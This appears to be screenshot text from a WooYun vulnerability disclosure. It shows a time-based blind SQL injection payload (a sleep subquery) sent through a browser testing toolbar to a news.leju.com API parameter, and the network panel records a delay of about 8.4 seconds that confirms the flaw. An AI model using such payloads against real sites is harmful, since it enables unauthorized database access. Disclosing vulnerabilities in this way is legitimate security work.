 http://news.l…476097316824
news.leju.com/api/data/gettaglists?category=/*'%2b(select(0)from(select(sleep(6*1)))v)%2b'&callback=_1459476097316824
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://news.leju.com/api/data/gettaglists?category=/*'%2b(select(0)from(select(sleep(6*1)))v)%2b'&callback=_1459476097316824
Split URL
Execute
Enable Post data Enable Referrer
Referrer
http://news.leju.com/previews/index.shtml
_1459476097316824({"result":{"status":false,"message":"failed"},"global":{"category":"\/*'+(select(0)from(select(sleep(6*1)))v)+'","callback":"_1459476097316824"},"fields":
[],"data":[]})
查看器 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒
200 GET gettaglists?category=/*'+(select(0)from(selec… news.leju.com html 0.16 KB 0.18 KB → 8429 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0.18 KB, 8.43 秒 清除
www.wooyun.org